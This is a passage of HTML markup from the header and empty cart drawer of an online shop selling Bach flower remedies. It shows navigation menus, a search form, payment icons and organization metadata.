  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCcWwW7G1b16viHBLxrc75UA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 41.49659863945578%"
            
          ><img src="//www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=500" alt="Feel Good. Feel Bach!" srcset="//www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=50 50w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=100 100w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=150 150w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=200 200w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=250 250w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=300 300w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=400 400w, //www.feelbach.com/cdn/shop/files/FeelBach_logoinline_color.svg?v=1761925071&amp;width=500 500w" width="200" height="82.99319727891157" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/feelbach-flower-remedies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>General Remedies</span>
                  </a></li><li><a href="/collections/stress-and-sleep-remedies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sleep Remedies</span>
                  </a></li><li><a href="/collections/feelbach-flowers-for-pets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pets</span>
                  </a></li><li><a href="/collections/premium-flower-tea-remedies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Premium Tea</span>
                  </a></li><li><a href="/collections/feelbach-flower-essence" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>38&#39;s Essences</span>
                  </a></li><li><a href="https://www.feelbach.com/products/bach-flower-questionnaire-personal-remedy" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Feel Bach! Flower Questionnaire</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="YoaATroaBugPy6hfHvWgHMNkUdzs33aWczCOz2oZ5GrLNww6RhQ6u3Qc2BG3AI3jK0/BO1Y9c/oGKhg3j0EFPDf3e8e0Q0S1x1FBr9HiFxMvenmLg+QnQdDEZEE1hqFPlhVPupXlEme894rT82wo9nZvMnXdRyjINsZS5ZvJw5bqusxHEUbYLQPDNF2nsQHA23YrvUPjLmqP2KX6GAiRultbD36q74QVckmYh+3BumEPEGnR9K4mtRsP/6F7/hUvZL5ho8HMkG7hAf5gZ0R+uVo41jmFarZ66qSf6RTstyDPzuoPTViCWRJtJ+OaOE1p+d393QLb1jtclcskJFd7gtRBjXOnb0jSbLcV4+z62UbpXoF+wL1q6cRzEu7WErI7KACRhbgf7+WDcUaCo84egQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.feelbach.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Feel Good. Feel Bach!",
    
      "logo": "https:\/\/www.feelbach.com\/cdn\/shop\/files\/FeelBach_logoinline_color.svg?v=1761925071\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/feelbach2",
      "https:\/\/www.facebook.com\/Feel.Bach.Flower.Remedies\/",
      "https:\/\/www.pinterest.com\/FeelBach\/",
      "https:\/\/www.instagram.com\/feelbach\/?hl=en",
      "https:\/\/www.tiktok.com\/@feelbach",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCcWwW7G1b16viHBLxrc75UA",
      ""
    ],
    "url": "https:\/\/www.feelbach.com"
  }
</script>
</div><section id="shopify-section-sections--16641627160689__1741188588c9b83f1b" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.feelbach.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart - 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$60</span>
  
 more to get FREE US shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
